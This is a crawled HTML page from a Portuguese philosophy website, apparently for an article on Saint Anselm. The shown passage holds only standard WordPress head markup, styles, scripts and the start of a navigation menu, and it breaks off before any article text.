

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/filosofia_medieval10_santo_anselmo.shtml
body_size: 17004
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Santo Anselmo &#8211; História da Filosofia na Idade Média &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; Santo Anselmo &#8211; História da Filosofia na Idade Média" href="http://www.consciencia.org/filosofia_medieval10_santo_anselmo.shtml/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"66cd6d1ba5","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/filosofia_medieval10_santo_anselmo.shtml" />
<link rel='shortlink' href='http://www.consciencia.org/?p=241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia_medieval10_santo_anselmo.shtml" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia_medieval10_santo_anselmo.shtml&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-hirschberger"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768611481"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-241 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
